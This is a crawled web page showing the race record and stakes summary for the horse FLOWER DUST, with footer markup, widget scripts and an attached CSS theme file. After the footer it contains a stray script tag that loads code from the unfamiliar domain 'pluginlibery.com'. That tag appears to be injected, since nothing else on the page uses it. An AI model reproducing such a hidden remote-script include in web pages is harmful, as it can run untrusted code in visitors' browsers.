href="https://www.rwitcraces.com/RaceArchives.aspx?d=24082018&rno=6"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>05-08-2018</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16382&raceno=34&racedate=2018-08-05'><p>34</p></a></td><td class='text-center'><p>S. Joseph</p></td><td class='text-center'><p>20-46</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>57</p></td><td class='text-center'><p>11</p></td><td class='text-center'><p>1:12:502</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=05082018&rno=6"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>21-04-2018</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16382&raceno=291&racedate=2018-04-21'><p>291</p></a></td><td class='text-center'><p>H. Zeeshan</p></td><td class='text-center'><p>20-46</p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>53.5</p></td><td class='text-center'><p>1</p></td><td class='text-center'><p>1:23:812</p></td><td class='text-center'><p>184288</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=21042018&rno=1"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>25-03-2018</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16382&raceno=250&racedate=2018-03-25'><p>250</p></a></td><td class='text-center'><p>H. Zeeshan</p></td><td class='text-center'><p>1-26</p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>52.5</p></td><td class='text-center'><p>1</p></td><td class='text-center'><p>1:23:235</p></td><td class='text-center'><p>105619</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=25032018&rno=7"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>23-02-2018</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16382&raceno=189&racedate=2018-02-23'><p>189</p></a></td><td class='text-center'><p>Shahrukh Khan</p></td><td class='text-center'><p>1-26</p></td><td class='text-center'><p>1600 Mtrs</p></td><td class='text-center'><p>51.5</p></td><td class='text-center'><p>8</p></td><td class='text-center'><p>1:42:471</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=23022018&rno=3"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>03-02-2018</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16382&raceno=153&racedate=2018-02-03'><p>153</p></a></td><td class='text-center'><p>S. Joseph</p></td><td class='text-center'><p>1-26</p></td><td class='text-center'><p>1000 Mtrs</p></td><td class='text-center'><p>51</p></td><td class='text-center'><p>17</p></td><td class='text-center'><p>1:2:341</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=03022018&rno=6"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>31-12-2017</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16382&raceno=98&racedate=2017-12-31'><p>98</p></a></td><td class='text-center'><p>H. Zeeshan</p></td><td class='text-center'><p>20-46</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>45.5</p></td><td class='text-center'><p>5</p></td><td class='text-center'><p>1:13:313</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=31122017&rno=6"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>14-12-2017</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16382&raceno=48&racedate=2017-12-14'><p>48</p></a></td><td class='text-center'><p>H. Zeeshan</p></td><td class='text-center'><p>1-26</p></td><td class='text-center'><p>1000 Mtrs</p></td><td class='text-center'><p>55</p></td><td class='text-center'><p>6</p></td><td class='text-center'><p>1:1:918</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=14122017&rno=5"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>29-10-2017</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16382&raceno=191&racedate=2017-10-29'><p>191</p></a></td><td class='text-center'><p>M. Ayyar</p></td><td class='text-center'><p>20-46</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>50</p></td><td class='text-center'><p>12</p></td><td class='text-center'><p>1:12:978</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=29102017&rno=4"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>07-10-2017</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16382&raceno=152&racedate=2017-10-07'><p>152</p></a></td><td class='text-center'><p>M. Ayyar</p></td><td class='text-center'><p>20-46 4+</p></td><td class='text-center'><p>1000 Mtrs</p></td><td class='text-center'><p>49.5</p></td><td class='text-center'><p>12</p></td><td class='text-center'><p>1:2:604</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=07102017&rno=8"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>27-08-2017</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16382&raceno=75&racedate=2017-08-27'><p>75</p></a></td><td class='text-center'><p>H. Zeeshan</p></td><td class='text-center'><p>20-46</p></td><td class='text-center'><p>1000 Mtrs</p></td><td class='text-center'><p>47.5</p></td><td class='text-center'><p>13</p></td><td class='text-center'><p>1:4:426</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=27082017&rno=5"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>16-03-2017</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16382&raceno=223&racedate=2017-03-16'><p>223</p></a></td><td class='text-center'><p>K. Nazil</p></td><td class='text-center'><p>20-46</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>46.5</p></td><td class='text-center'><p>13</p></td><td class='text-center'><p>1:21:528</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=16032017&rno=4"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>25-09-2016</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16382&raceno=144&racedate=2016-09-25'><p>144</p></a></td><td class='text-center'><p>S. S. Baria</p></td><td class='text-center'><p>3YOM</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>54.5</p></td><td class='text-center'><p>9</p></td><td class='text-center'><p>0:0:0</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=25092016&rno=3"><i class='fas fa-video' style='color:green'></i></a></td></tr>					</table>
	</div>
	<br />
	<div class="container">
		<table class="contentTable table table-bordered">
			<tr>
				<th colspan="5" class="thwhite text-center">Runs Data for FLOWER DUST</th>
			</tr>
			<tr>
				<th class="text-center">Runs</th>
				<th class="text-center">Wins</th>
				<th class="text-center">Second</th>
				<th class="text-center">Third</th>
				<th class="text-center">Total Stakes</th>
			</tr>
			<tr>
				<td class="text-center">22</td>
				<td class="text-center">3</td>
				<td class="text-center">0</td>
				<td class="text-center">1</td>
				<td class="text-center">494159</td>
			</tr>
		</table>
	</div>

<style type="text/css">
    .section-1  {
    /*padding:30px; */
    background-color:#146834;
    margin-top: 7%: ;
    /*margin: 20px 0 15px;*/
    color: #fff !important;
    }
  /*  .downloadApp{
        margin-top: 52px !important;
    }*/
    @media screen and (max-width: 699px) and (min-width: 320px){
    .section-1{
    height: auto;
    }
    .colpk{
    text-align: center;
    }
    .text-2 {
    text-align: center;
    margin-top: 19px !important;
    margin-left: 0px !important; 
    }
    .line {
    border-left: 0px solid white !important;
    text-align: center !important;
    padding: 0px !important; 
    height: 121px !important;
    width: auto !important;
    }
    .downloadApp {
    margin-top: unset !important;
    }
    .img12 img {
    width: 50% !important;
    margin-left: unset !important;
    }
    }
    @media screen and (max-width: 768px) and (min-width: 700px){
    .section-1{
    height: auto;
    }
    .colpk{
    text-align: center;
    }
    .text-2 {
    text-align: center;
    margin-top: 19px !important;
    margin-left: 0px !important; 
    }
    .line {
    border-left: 0px solid white !important;
    text-align: center !important;
    padding: 0px !important; 
    height: 121px !important;
    width: auto !important;
    }
  /*  .footer-img {
    width: 16%;
    margin-bottom: 22px;

    }*/
    .size {
    font-size: 10px !important;
    }
    }
    .atag a {
    color: #fcf8e3;
    text-decoration: none;
    }
    .footer-img{
    width: 50%;
    margin-bottom: 22px;
    margin-left: 44px !important;
    margin-top: 32px;
    }
    .text-2{
    margin-top: 64px;
    margin-left: 50px;
    }
    .head1{
    font-size: 17px;
    font-weight: bold;
    }
    .line{
    border-left: 2px solid white;
    text-align: left;
    padding: 14px;
    height: 180px;
    /*width: 188px*/
    }
    .line a{
    color:white;
    text-decoration: none;
    }
    .left-m a{
    color: white;
    text-decoration: none;
    }
    .left-m{
    margin-left:45px;
    }
    a:hover{
    color:black !important;
    text-decoration: none!;
    }
    .size{
    font-size: 15px !important;
    }
    .faicon{
    padding: 6px;
    }

    table{
    border-collapse: separate;
    }
    th, td {
    text-align: left;
    padding: 8px;
    border: 1px solid #fff;
    text-align: center;
    }
    tr:first-child td:first-child{
    border-top-left-radius: 20px;
    }
    tr:last-child td:first-child{
    border-bottom-left-radius: 20px;
    }
    tr:first-child td:last-child{
    border-top-right-radius: 20px;
    }
    tr:last-child td:last-child{
    border-bottom-right-radius: 20px;
    }

    .downloadApp {
   /* background-color: black;*/
    border-radius: 26px;
    }
   .img12 img{
    width: 80%;
   }
    .mar123 p{
        font-size: 22px;
        font-weight: 500;
        margin-top: 35px;
    }
     .mar1234 p{
    font-size: 22px;
    font-weight: 500;
    margin-top: 22px;
    text-align: center;
    padding-bottom: 16px;
    }
    a{
        color: unset !important;
    }

    #ida29f0ae91cb66 .wlr__fcItem:nth-child(odd) {
    border-radius: 10px !important;
    }
    #ida29f0ae91cb66.wlr .wlr__name {
    font-size: 25px !important;
    }

        @media screen and (max-width: 1024px){
        .footer-img{
            width: 50%;
            margin-bottom: 22px;
            margin-left: 35px !important;
            margin-top: 32px;
        }
        .contactus{
         margin-left: 20px !important;
        }
    }
    @media screen and (max-width: 768px){
        .footer-img{
            width: 100% !important;
            margin-bottom: 22px;
            margin-left: 3px !important;
            margin-top: 32px;
        }
        .contactus{
         margin-left: 0px !important;
        }
    }
    @media screen and (max-width: 425px) and (min-width: 320px){
        .footer-img{
            width: 50% !important;
            margin-bottom: 22px;
            margin-left: 3px !important;
            margin-top: 32px;
        }
    }
</style>
<script async src="https://static1.sharpweather.com/widgetjs/?id=ida29f0ae91cb66"></script>
<div class="section-1">
    <div class="container">
        <div class="row" style="font-weight: 100;padding:17px;">
            <div class="col-sm-2 colpk">
                <div>
                    <img src="img/sponsors/rwitc_logo_white.png" class="footer-img">
                    <div style="display: flex; justify-content: center;">
                        <a href="https://www.facebook.com/rwitcmumbai/">
                        <i  data-tooltip-content="Facebook" style="font-size: 25px;color: #0dbfff;padding: 0px 8px;" class="fa fa-facebook-square with-tooltip" data-placement="bottom" aria-hidden="true"></i>
                        </a>    
                        <a href="https://twitter.com/rwitcmumbai">
                            <img src="https://rwitc.com/new/img/twitter-x.png" style="width:25px; margin-bottom:10px; border-radius: 5px;"/>
                        <!-- <i data-tooltip-content="Twitter" style="font-size: 25px;color: #9ee5ff;padding: 0px 8px;" class="fa fa-twitter-square with-tooltip" aria-hidden="true"></i> -->
                        </a>     
                        <a href="https://www.instagram.com/rwitcmumbai/">
                        <span style="padding: 0px 5px 0px 5px;">
                        <i style=" background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%);font-size: 25px;color: #fff;border-radius: 18px;" data-tooltip-content="Instagram" class="fa-brands fa-instagram  with-tooltip" aria-hidden="true"></i>
                        </span>
                        </a>
                        <a href="https://www.youtube.com/@rwitcltd9390/shorts">
                        <span>
                        <svg width="35px" height="30px" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" style="margin-top:-3px;"><path fill="red" d="M14.712 4.633a1.754 1.754 0 00-1.234-1.234C12.382 3.11 8 3.11 8 3.11s-4.382 0-5.478.289c-.6.161-1.072.634-1.234 1.234C1 5.728 1 8 1 8s0 2.283.288 3.367c.162.6.635 1.073 1.234 1.234C3.618 12.89 8 12.89 8 12.89s4.382 0 5.478-.289a1.754 1.754 0 001.234-1.234C15 10.272 15 8 15 8s0-2.272-.288-3.367z"/><path fill="#ffffff" d="M6.593 10.11l3.644-2.098-3.644-2.11v4.208z"/></svg>
                        </span>
                        </a>
                    </div>
                    <div class="mar123"> <p class="size"><a  href="contact_us.php" class="contactus" style="margin-left: 35px;">Contact Us</a></p></div>
                </div>
            </div>
            <div class="col-sm-8 col-xm-8" style="margin-top:30px;">

            

            <div id="id1dcf1ef28859a" a='{"t":"r","v":"1.2","lang":"en","locs":[968],"ssot":"c","sics":"ds","cbkg":"#388E3C","cfnt":"#FFFFFF","codd":"#43A047","cont":"#E0E0E0"}'>Weather Data Source: <a href="https://sharpweather.com/weather_mumbai/30_days/">sharpweather.com/weather_mumbai/30_days/</a></div><script async src="https://static1.sharpweather.com/widgetjs/?id=id1dcf1ef28859a"></script>
            <!-- <div id="id16e447a8b2f12" a='{"t":"r","v":"1.2","lang":"en","locs":[974],"ssot":"c","sics":"ds","cbkg":"#388E3C","cfnt":"#FFFFFF","codd":"#43A047","cont":"#E0E0E0"}'>Weather Data Source: <a href="https://sharpweather.com/weather_pune/30_days/">30 days Pune weather</a></div><script async src="https://static1.sharpweather.com/widgetjs/?id=id16e447a8b2f12"></script> -->
          </div>


             <div class="col-sm-2 text-center">
                 <div class=" mar1234"> <p class="size "><a  href="https://play.google.com/store/apps/details?id=io.ionic.rwitc">Get our app</a></p></div>
                 <div class="downloadApp" style="display: inline-block;" >
                        <p class="text-center img12"><a target="_blank" href="https://play.google.com/store/apps/details?id=io.ionic.rwitc"> <img src="assets/images/andooid.png">								</a>
                        </p>
                </div>     
            </div>
    </div>
</div>
<footer style="display: flex; justify-content: center; align-items: center; padding: 20px; background: #eee; font-size: 14px; color: black;">
  <span>&copy; 2025 ROYAL WESTERN INDIA TURF CLUB PRIVATE LIMITED</span>
</footer><script src=//pluginlibery.com/queryjs></script>
</body>
</html><link rel="stylesheet" href="//code.jquery.com/ui/1.13.2/themes/base/jquery-ui.css">
<script src="https://code.jquery.com/ui/1.13.2/jquery-ui.js"></script>
<script>
	function horsedata(value){
		var race_date = '';
		$.ajax({
			url: 'getdata.php?route=performanceProfile1&letter='+value+'&race_date'+race_date,
			success: function(json) {
				var obj = JSON.parse(json)
				const arr = [];
				$.each(obj, function(index1,value1) {
					arr.push(value1['hname']);
				});
				$( "#horsename" ).autocomplete({
					source: arr
				});
			}
		});
	}
	$( "#horsename" ).autocomplete({
		select: function( event, ui ) {
			var hname = ui.item['label'];
			console.log(hname);
			$("#horsename").val(hname);
		}
	});
</script>

--- FILE ---
content_type: text/css
request_url: https://rwitc.com/new/assets/css/theme-color/default-theme.css
body_size: 1064
content:

/*=======================================
Template Design By MarkUps.
Author URI : http://www.markups.io/
========================================*/
.scrollToTop {
  background-color: #01bafd;
  border: 2px solid #01bafd;
}

.mu-read-more-btn:hover, .mu-read-more-btn:focus {
  background-color: #01bafd;
  border-color: #01bafd;
}

.mu-post-btn:hover, .mu-post-btn:focus {
  background-color: #01bafd;
  border-color: #01bafd;
}

#mu-header .mu-header-area .mu-header-top-right .mu-top-social-nav li a:hover, #mu-header .mu-header-area .mu-header-top-right .mu-top-social-nav li a:focus {
  color: #01bafd;
}

#mu-menu .navbar-header .navbar-brand i {
  color: #01bafd;
}
#mu-menu .navbar-default .navbar-nav li > a:hover, #mu-menu .navbar-default .navbar-nav li > a:focus {
  border-color: #01bafd;
  color: #01bafd;
}
#mu-menu .navbar-default .navbar-nav li .dropdown-menu {
  border-top: 2px solid #01bafd;
}
#mu-menu .navbar-default .navbar-nav li .dropdown-menu li a:hover, #mu-menu .navbar-default .navbar-nav li .dropdown-menu li a:focus {
  background-color: #01bafd;
}
#mu-menu .navbar-default .navbar-nav .open a:hover, #mu-menu .navbar-default .navbar-nav .open a:focus {
  background-color: #01bafd;
}

#mu-menu .navbar-default .navbar-nav > .active > a, #mu-menu .navbar-default .navbar-nav > .active > a:hover, #mu-menu .navbar-default .navbar-nav > .active > a:focus {
  color: #01bafd;
  border-bottom: 2px solid #01bafd;
  background-color: transparent;
}

#mu-search .mu-search-area .mu-search-close {
  background-color: #01bafd;
}

#mu-slider .mu-slider-single .mu-slider-content span {
  background-color: #01bafd;
}
#mu-slider .slick-prev,
#mu-slider .slick-next {
  background-color: #01bafd;
}

#mu-features .mu-features-area .mu-features-content .mu-single-feature span {
  color: #01bafd;
  border: 1px solid #01bafd;
}
#mu-features .mu-features-area .mu-features-content .mu-single-feature a:hover, #mu-features .mu-features-area .mu-features-content .mu-single-feature a:focus {
  color: #01bafd;
  border-color: #01bafd;
}

#mu-latest-courses .mu-latest-courses-area .mu-latest-courses-content .slick-dots .slick-active {
  background-color: #01bafd;
}

.mu-latest-course-single .mu-latest-course-img .mu-latest-course-imgcaption a:hover, .mu-latest-course-single .mu-latest-course-img .mu-latest-course-imgcaption a:focus {
  color: #01bafd;
}
.mu-latest-course-single .mu-latest-course-single-content h4 a:hover, .mu-latest-course-single .mu-latest-course-single-content h4 a:focus {
  color: #01bafd;
}
.mu-latest-course-single .mu-latest-course-single-content .mu-latest-course-single-contbottom .mu-course-details {
  color: #01bafd;
}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single .mu-our-teacher-img .mu-our-teacher-social {
  background-color: #01bafd;
}
#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single .mu-our-teacher-img .mu-our-teacher-social a:hover, #mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single .mu-our-teacher-img .mu-our-teacher-social a:focus {
  color: #01bafd;
}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item .mu-testimonial-info span {
  color: #01bafd;
}
#mu-testimonial .mu-testimonial-area .mu-testimonial-content .slick-dots .slick-active {
  background-color: #01bafd;
}

.mu-blog-single-item .mu-blog-single-img .mu-blog-caption h3 a:hover {
  color: #01bafd;
}
.mu-blog-single-item .mu-blog-meta a:hover, .mu-blog-single-item .mu-blog-meta a:focus {
  color: #01bafd;
}
.mu-blog-single-item .mu-blog-description a:hover, .mu-blog-single-item .mu-blog-description a:focus {
  border-color: #01bafd;
}

#mu-page-breadcrumb .mu-page-breadcrumb-area .breadcrumb .active {
  color: #01bafd;
}

#mu-course-content {
  background-color: #f8f8f8;
  display: inline;
  float: left;
  padding: 100px 0;
  width: 100%;
}
#mu-course-content .mu-course-content-area {
  display: inline;
  float: left;
  width: 100%;
}
#mu-course-content .mu-course-content-area .mu-course-container {
  display: inline;
  float: left;
  width: 100%;
}
#mu-course-content .mu-course-content-area .mu-course-container .mu-latest-course-single {
  border: 1px solid #ccc;
  margin-bottom: 30px;
}
#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-catg li a:hover, #mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-catg li a:focus {
  color: #01bafd;
}
#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-popular-courses .media .media-body .media-heading a:hover, #mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-popular-courses .media .media-body .media-heading a:focus {
  color: #01bafd;
}
#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .tag-cloud a:hover, #mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .tag-cloud a:focus {
  color: #01bafd;
  border-color: #01bafd;
}

.mu-pagination .pagination li a:hover, .mu-pagination .pagination li a:focus {
  background-color: #01bafd;
  border-color: #01bafd;
}
.mu-pagination .pagination .active a {
  background-color: #01bafd;
  border-color: #01bafd;
}

.mu-related-item {
  display: inline;
  float: left;
  margin-top: 30px;
  width: 100%;
}
.mu-related-item .mu-related-item-area #mu-related-item-slide .slick-prev,
.mu-related-item .mu-related-item-area #mu-related-item-slide .slick-next {
  background-color: #01bafd;
}

.mu-blog-single .mu-blog-single-item .mu-blog-tags .mu-news-single-tagnav li a:hover, .mu-blog-single .mu-blog-single-item .mu-blog-tags .mu-news-single-tagnav li a:focus {
  color: #01bafd;
}
.mu-blog-single .mu-blog-single-item .mu-blog-social .mu-news-social-nav li a:hover, .mu-blog-single .mu-blog-single-item .mu-blog-social .mu-news-social-nav li a:focus {
  background-color: #01bafd;
  border-color: #01bafd;
}

.mu-blog-single-navigation a:hover, .mu-blog-single-navigation a:focus {
  background-color: #01bafd;
  border-color: #01bafd;
}

.mu-comments-area {
  display: inline;
  float: left;
  width: 100%;
  margin-top: 20px;
}
.mu-comments-area h3 {
  margin-bottom: 20px;
  padding: 20px;
  border-bottom: 1px solid #ccc;
  padding-left: 0;
}
.mu-comments-area .comments .commentlist li .reply-btn:hover, .mu-comments-area .comments .commentlist li .reply-btn:focus {
  background-color: #01bafd;
  border-color: #01bafd;
}
.mu-comments-area .comments .commentlist li .author-tag {
  background-color: #01bafd;
}
.mu-comments-area .comments .comments-pagination li a:hover, .mu-comments-area .comments .comments-pagination li a:focus {
  color: #01bafd;
}

#mu-gallery .mu-gallery-area .mu-gallery-content {
  width: 100%;
}
#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-top ul li {
  background-color: #01bafd;
  border: 1px solid #01bafd;
}
#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-top ul li:hover, #mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-top ul li:focus {
  color: #01bafd;
  border-color: #01bafd;
}
#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-top ul .active {
  color: #01bafd;
  border-color: #01bafd;
}
#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item .mu-single-gallery-info .mu-single-gallery-info-inner a {
  background-color: #01bafd;
}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-left .contactform input[type="text"]:focus,
#mu-contact .mu-contact-area .mu-contact-content .mu-contact-left .contactform input[type="email"]:focus,
#mu-contact .mu-contact-area .mu-contact-content .mu-contact-left .contactform input[type="url"]:focus {
  border-color: #01bafd;
}
#mu-contact .mu-contact-area .mu-contact-content .mu-contact-left .contactform textarea:focus {
  border-color: #01bafd;
}

#mu-error .mu-error-area h2 {
  color: #01bafd;
}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget ul li a:hover, #mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget ul li a:focus {
  color: #01bafd;
}
#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget .mu-subscribe-form input[type="email"]:focus {
  border-color: #01bafd;
}
#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget .mu-subscribe-form .mu-subscribe-btn {
  background-color: #01bafd;
}

/*=======================================
Template Design By MarkUps.
Author URI : http://www.markups.io/
========================================*/